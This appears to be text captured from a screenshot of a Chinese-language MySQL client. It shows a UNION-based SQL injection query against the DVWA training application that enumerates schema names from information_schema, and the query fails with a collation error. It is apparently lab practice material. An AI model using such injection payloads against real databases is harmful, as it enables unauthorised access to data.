 Smart Autocomplete（智能自动完成功能）大大降低你的打字时间 : Reason #18 to upgrade
Query 1 × 18 历史记录 +
1 SELECT first_name, last_name FROM users
2 WHERE user_id = '1' AND 0=1
3 UNION
4 SELECT 1,table_schema
5 FROM information_schema.tables WHERE table_schema='dvwa';
1 信息 2 表数据 3 信息
1 queries executed, 0 success, 1 errors, 0 warnings
查询: SELECT first_name, last_name FROM users WHERE user_id = '1' and 0=1 union select 1,table_schema from
information_schema.tables w...
错误代码: 1271
Illegal mix of collations for operation 'UNION'
执行耗时 : 0 sec
传送时间 : 0 sec
总耗时 : 0 sec